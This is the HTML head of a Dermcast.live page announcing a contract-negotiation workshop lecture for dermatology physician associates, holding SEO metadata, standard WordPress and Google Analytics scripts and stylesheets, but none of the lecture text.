

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermcast.live/contract-workshop-understanding-the-documents-you-sign/
body_size: 15901
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Contract Workshop: Understanding the Documents You Sign | Dermcast.live</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Faculty: Nia Doaks, JD, MBA, and Tara M. Bright, JD, Esq. Learn about common legal issues and trends related to drafting, interpreting, and negotiating contracts in this workshop featuring Poyner Spruill, LLP, attorneys Nia Doaks, JD, MBA, and Tara M. Bright, JD, Esq. The legal team will explore the latest legal authority on emerging issues" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="SDPA Communications"/>
	<meta name="keywords" content="lecture,legal issues,contract negotiations,financial literacy,legal documents" />
	<link rel="canonical" href="https://dermcast.live/contract-workshop-understanding-the-documents-you-sign/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dermcast.live | The Official Online Media Resource of the SDPA" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Contract Workshop: Understanding the Documents You Sign | Dermcast.live" />
		<meta property="og:description" content="Faculty: Nia Doaks, JD, MBA, and Tara M. Bright, JD, Esq. Learn about common legal issues and trends related to drafting, interpreting, and negotiating contracts in this workshop featuring Poyner Spruill, LLP, attorneys Nia Doaks, JD, MBA, and Tara M. Bright, JD, Esq. The legal team will explore the latest legal authority on emerging issues" />
		<meta property="og:url" content="https://dermcast.live/contract-workshop-understanding-the-documents-you-sign/" />
		<meta property="article:published_time" content="2022-03-17T19:41:58+00:00" />
		<meta property="article:modified_time" content="2022-03-17T19:41:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Contract Workshop: Understanding the Documents You Sign | Dermcast.live" />
		<meta name="twitter:description" content="Faculty: Nia Doaks, JD, MBA, and Tara M. Bright, JD, Esq. Learn about common legal issues and trends related to drafting, interpreting, and negotiating contracts in this workshop featuring Poyner Spruill, LLP, attorneys Nia Doaks, JD, MBA, and Tara M. Bright, JD, Esq. The legal team will explore the latest legal authority on emerging issues" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#article","name":"Contract Workshop: Understanding the Documents You Sign | Dermcast.live","headline":"Contract Workshop: Understanding the Documents You Sign","author":{"@id":"https:\/\/dermcast.live\/author\/bbeggandermpa-org\/#author"},"publisher":{"@id":"https:\/\/dermcast.live\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dermcast.live\/wp-content\/uploads\/Nia-and-Tara-attys-375x500-1.png","width":375,"height":500},"datePublished":"2022-03-17T15:41:58-04:00","dateModified":"2022-03-17T15:41:58-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#webpage"},"isPartOf":{"@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#webpage"},"articleSection":"Audio, Audio PRO,  Lecture,  Legal Issues, Contract Negotiations, Financial Literacy, Legal Documents"},{"@type":"BreadcrumbList","@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dermcast.live\/#listItem","position":1,"name":"Home","item":"https:\/\/dermcast.live\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#listItem","name":"Contract Workshop: Understanding the Documents You Sign"}},{"@type":"ListItem","@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#listItem","position":2,"name":"Contract Workshop: Understanding the Documents You Sign","previousItem":{"@type":"ListItem","@id":"https:\/\/dermcast.live\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/dermcast.live\/#organization","name":"Society of Dermatology Physician Associates (SDPA)","description":"The Official Online Media Resource of the SDPA","url":"https:\/\/dermcast.live\/","email":"communications@dermpa.org","numberOfEmployees":{"@type":"QuantitativeValue","value":10},"logo":{"@type":"ImageObject","url":"https:\/\/dermcast.live\/wp-content\/uploads\/cropped-AssociatesTM.png","@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/dermcast.live\/author\/bbeggandermpa-org\/#author","url":"https:\/\/dermcast.live\/author\/bbeggandermpa-org\/","name":"SDPA Communications","image":{"@type":"ImageObject","@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3db31adadf9826aa382eaecf0f8e70c011604a87fdb5387a64f8ccb3e84f32ba?s=96&d=mm&r=g","width":96,"height":96,"caption":"SDPA Communications"}},{"@type":"WebPage","@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#webpage","url":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/","name":"Contract Workshop: Understanding the Documents You Sign | Dermcast.live","description":"Faculty: Nia Doaks, JD, MBA, and Tara M. Bright, JD, Esq. Learn about common legal issues and trends related to drafting, interpreting, and negotiating contracts in this workshop featuring Poyner Spruill, LLP, attorneys Nia Doaks, JD, MBA, and Tara M. Bright, JD, Esq. The legal team will explore the latest legal authority on emerging issues","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dermcast.live\/#website"},"breadcrumb":{"@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#breadcrumblist"},"author":{"@id":"https:\/\/dermcast.live\/author\/bbeggandermpa-org\/#author"},"creator":{"@id":"https:\/\/dermcast.live\/author\/bbeggandermpa-org\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dermcast.live\/wp-content\/uploads\/Nia-and-Tara-attys-375x500-1.png","@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#mainImage","width":375,"height":500},"primaryImageOfPage":{"@id":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/#mainImage"},"datePublished":"2022-03-17T15:41:58-04:00","dateModified":"2022-03-17T15:41:58-04:00"},{"@type":"WebSite","@id":"https:\/\/dermcast.live\/#website","url":"https:\/\/dermcast.live\/","name":"Dermcast.live","description":"The Official Online Media Resource of the SDPA","inLanguage":"en-US","publisher":{"@id":"https:\/\/dermcast.live\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-F61JK2C6JZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dermcast.live\/contract-workshop-understanding-the-documents-you-sign\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-F61JK2C6JZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-F61JK2C6JZ', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dermcast.live\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- dermcast.live is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="dermc-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
.powerpress_player .wp-audio-shortcode { max-width: 300p; }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dermcast.live/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dermcast.live/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css' href='https://dermcast.live/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/4.5/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://dermcast.live/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://dermcast.live/wp-content/themes/dermcastV2.0/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://dermcast.live/wp-content/themes/dermcastV2.0/assets/css/bootstrap.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dermcast.live/wp-content/themes/dermcastV2.0/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://dermcast.live/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dermcast.live/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.6.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"Seysara\"},{\"path\":\"\\\/go\\\/\",\"label\":\"Epiduo_Forte\"},{\"path\":\"\\\/go\\\/\",\"label\":\"Dupixent\"},{\"path\":\"\\\/go\\\/\",\"label\":\"Soolantra\"}]","home_url":"https:\/\/dermcast.live","hash_tracking":"true","v4_id":"G-F61JK2C6JZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dermcast.live/wp-content/themes/dermcastV2.0/assets/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://dermcast.live/wp-content/themes/dermcastV2.0/assets/js/custom.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=67a54d35e2a3760019077c85" id="googleanalytics-platform-sharethis-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
